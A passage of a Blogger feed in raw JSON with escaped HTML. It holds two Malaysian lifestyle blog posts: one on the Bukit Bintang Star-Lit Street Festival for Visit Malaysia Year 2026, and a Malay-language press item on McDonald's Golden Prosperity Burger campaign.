style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-04%20at%201.48.15%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h304\/Screenshot%202026-01-04%20at%201.48.15%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr93QTGCpnFzdPxYR8_P4nFaKHYJlN_GGuu-oOwBd2K_qIn_n74vmDTELgQqslbfkmcNKXSrgnUBkVYmMjkbZcdhF4UtysMLB2OT0QaClumThUiDiglGLWTEQMuv52dgKkFqu2OBP7950ssxps465iP53ZGNe1880KUMxgo68mCachq900t8TeeRXu1i0\/s800\/Screenshot%202026-01-04%20at%201.48.22%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr93QTGCpnFzdPxYR8_P4nFaKHYJlN_GGuu-oOwBd2K_qIn_n74vmDTELgQqslbfkmcNKXSrgnUBkVYmMjkbZcdhF4UtysMLB2OT0QaClumThUiDiglGLWTEQMuv52dgKkFqu2OBP7950ssxps465iP53ZGNe1880KUMxgo68mCachq900t8TeeRXu1i0\/w640-h304\/Screenshot%202026-01-04%20at%201.48.22%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe \u003Cspan style=\"color: #cc0000;\"\u003EVisit Malaysia Year 2026 \u003C\/span\u003E– \u003Cspan style=\"color: #800180;\"\u003EBukit Bintang Star-Lit Street Festival \u003C\/span\u003Etake place on \u003Cspan style=\"color: #660000;\"\u003ESaturday, 3 January and Sunday, 4 January 2026\u003C\/span\u003E, from 12pm to 12am, and is open to the public.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs the festival continues through today (4 January), visitors can expect a diverse program including traditional cultural showcases, interactive stage games, and a public lucky draw of flight tickets to any chosen destination throughout West Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe atmosphere is further heightened by the \"\u003Cspan style=\"color: #783f04;\"\u003EI Lite U\u003C\/span\u003E\" illumination project, which has turned the district into a luminous neon playground.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis celebration signals that Malaysia is fully prepared and confident in its mission to welcome the world, showcasing a nation that is creatively vibrant and ready for its most significant tourism year in recent history.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe festival is organised by Sage Legacy Sdn Bhd and managed by E-Plus Entertainment Productions (M) Sdn Bhd.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gdDM_W6yc2yPYOCOfqU94DmS7blbnTBCzy96jB0ZzClryqRAo4KLVIB6S39fHhVA9Sdt14GoKULT1UffZqc0OlESPQ6Ria_1PknwtvfiP8TGq1_ojtCWnjOLAG0ebU-YOiqBQe6Gz_m1gnQ_gNbOHO4ozOtlxWVwkqA1Vj2tY5taDEWeGtRPKfX8nb8\/s800\/Screenshot%202026-01-04%20at%201.40.06%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gdDM_W6yc2yPYOCOfqU94DmS7blbnTBCzy96jB0ZzClryqRAo4KLVIB6S39fHhVA9Sdt14GoKULT1UffZqc0OlESPQ6Ria_1PknwtvfiP8TGq1_ojtCWnjOLAG0ebU-YOiqBQe6Gz_m1gnQ_gNbOHO4ozOtlxWVwkqA1Vj2tY5taDEWeGtRPKfX8nb8\/w640-h196\/Screenshot%202026-01-04%20at%201.40.06%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#BukitBintangStarLitStreetFestival #LowYatPlaza #VisitMalaysiaYear2026 #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1784034846508704524\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/star-lit-bukit-bintang-signals.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1784034846508704524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1784034846508704524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/star-lit-bukit-bintang-signals.html","title":"STAR-LIT BUKIT BINTANG SIGNALS MALAYSIA'S READINESS FOR GLOBAL TOURIST!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/s72-w640-h448-c\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3988991875898690747"},"published":{"$t":"2026-01-02T23:23:00.004+08:00"},"updated":{"$t":"2026-01-02T23:26:19.336+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PELUANG 'MAKAN EMAS, MENANG EMAS' BERSAMA McDONALDS , JUGA KERETA PROTON E.MAS!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPwx1yNw5WLPj7YgwBh9TjMYZMG0DgSnlHS6kuMqU5Hc6JUNTU_PixbFqc38zZ8VSjKBAdjTrXv_bJ-IXZY9mA0EifyIXKc1n8G_u-B4l7qOpRCg3dyYRuy7gvDBbu8eLkOsETMnmop9Aqtg0s3clRRcB5wK8qNBE-p1RePn-ovWAU7-0F2INUuyzW2M\/s1908\/Screenshot%202026-01-02%20at%2011.10.08%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1908\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPwx1yNw5WLPj7YgwBh9TjMYZMG0DgSnlHS6kuMqU5Hc6JUNTU_PixbFqc38zZ8VSjKBAdjTrXv_bJ-IXZY9mA0EifyIXKc1n8G_u-B4l7qOpRCg3dyYRuy7gvDBbu8eLkOsETMnmop9Aqtg0s3clRRcB5wK8qNBE-p1RePn-ovWAU7-0F2INUuyzW2M\/w640-h404\/Screenshot%202026-01-02%20at%2011.10.08%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003ESiaran Media:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #e69138;\"\u003EMcDonald’s Malaysia \u003C\/span\u003E\u003C\/b\u003Emenyambut Tahun Baru Keemasan dengan mengumumkan kepulangan \u003C\/span\u003E\u003Ci\u003EGolden Prosperity Burger\u003C\/i\u003E\u003Cspan\u003E di Bukit Bintang.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EIni merupakan fasa kedua kempen \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003EProsperity\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E yang penuh kemeriahan setelah pelancaran pertama pada November lalu.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EPelancaran di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMenara KL\u003C\/b\u003E\u003C\/span\u003E terdahulu dengan mesej “\u003Cspan style=\"color: #cc0000;\"\u003EProsperity Kembali, Lebih Bererti\u003C\/span\u003E,” mengingatkan kita bahawa erti sebenar \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003EProsperity\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E bukan terletak pada apa yang kita ada, tapi hubungan kita bersama insan di sekeliling kita.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMesej ini diulangi di\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Bukit Bintang\u003C\/b\u003E\u003C\/span\u003E, di mana puluhan ribu orang telah berkumpul untuk mencipta memori keemasan sambil menyambut kedatangan Tahun Baru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003ESelama berdekad lamanya, \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E telah menjadi sebahagian daripada detik-detik penting dalam kehidupan rakyat Malaysia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqygSwy-LxfcuJyhPbIPnKaNqA2rduXCff6bsCzhHPMKEp54CpGs13v6x-ydCBu6z6Gb9woZjegmAIVcZNIMief0eULgKn8E4SREtYokXlXcLYkrmwsyol5djPxxQ0gGChECH8C3EFG4p4TryUTwdtg5pfK-HbXyBf_-sYxsdg4oN95p7arwo3oHGzeig\/s800\/Screenshot%202026-01-02%20at%2011.11.36%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"800\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqygSwy-LxfcuJyhPbIPnKaNqA2rduXCff6bsCzhHPMKEp54CpGs13v6x-ydCBu6z6Gb9woZjegmAIVcZNIMief0eULgKn8E4SREtYokXlXcLYkrmwsyol5djPxxQ0gGChECH8C3EFG4p4TryUTwdtg5pfK-HbXyBf_-sYxsdg4oN95p7arwo3oHGzeig\/w640-h378\/Screenshot%202026-01-02%20at%2011.11.36%20PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003ESambutan\u003Cspan style=\"color: #cc0000;\"\u003E Prosperity \u003C\/span\u003Etahun ini telah di mulakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMenara KL\u003C\/b\u003E\u003C\/span\u003E dengan pelancaran inisiatif seluruh negara untuk menyokong Persatuan Kebajikan Ronald McDonald (RMHC) Malaysia dan kini diteruskan dengan sambutan Tahun Baru yang meriah di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukit Bintang\u003C\/b\u003E\u003C\/span\u003E, di mana \u003Cspan style=\"color: #cc0000;\"\u003EBurger Golden Prosperity\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003Emenjadi tumpuan utama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EPelancaran \u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003EGolden Prosperity\u003C\/span\u003E\u003C\/i\u003E ini membawa maksud yang sama ke Tahun Baru dengan mengajak rakyat Malaysia untuk berkumpul, berkongsi dan meraikan erti sebenar \u003Ci\u003E‘prosperity’\u003C\/i\u003E melalui semangat kebersamaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E“Prosperity bukanlah mengenai apa yang kita ada; ia adalah mengenai siapa yang ada di sisi kita,” kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMelati Abdul Hai\u003C\/b\u003E\u003C\/span\u003E, Naib Presiden Kanan dan Ketua Pegawai Impak McDonald’s Malaysia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E“Pada November lalu, kami mengajak rakyat Malaysia untuk berkongsi detik -detik bermakna mereka dan memberi kembali kepada komuniti sekeliling. Malam ini di Bukit Bintang, kami teruskan perjalanan ini dengan Burger \u003Ci\u003EGolden Prosperity ;\u003C\/i\u003E yang melambangkan satu sambutan kemeriahan, kebersamaan dan komuniti.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E“Melihat ada keluarga dan sahabat handai berkumpul sepanjang dua fasa kempen ini, dari Menara KL ke Bukit Bintang, mengingatkan kita bahawa erti sebenar \u003Ci\u003Eprosperity\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E berkembang makmur\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eapabila dikongsikan. Kami ternanti-nanti untuk mencipta lebih banyak momen \u003Ci\u003E‘feel-good’\u003C\/i\u003E di seluruh Malaysia pada 2026,” tambah \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMelati.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EDari jam 12:00 pagi hingga 2:00 pagi pada 1 Januari, pelanggan menikmati diskaun 50% untuk \u003Cspan style=\"color: #cc0000;\"\u003EGolden Prosperity Burger (\u003C\/span\u003Eala carte) melalui aplikasi McDonald’s. Ini memberikan peluang awal bagi pelanggan untuk menikmati burger kegemaran mereka sambil memulakan tahun keemasan bersama insan tersayang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWqoN6vl0KKqosysqAu6OvrFAi9ICTei60BzxgZjnzwwUeJZAjzVSNULYdjqLKWurWLuC-P27lCxsKhKFeUH42-FicV1ZLw0rL8UV8OJwiKkysoDiZDxEt9WPpKSdQLredUVwA1pg39vtdkYIvHFEiViiYT5_NAIpz4BS6Zg_bor15g1pBrf0JUDmDEuk\/s800\/Screenshot%202026-01-02%20at%2011.11.05%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"800\" height=\"416\" 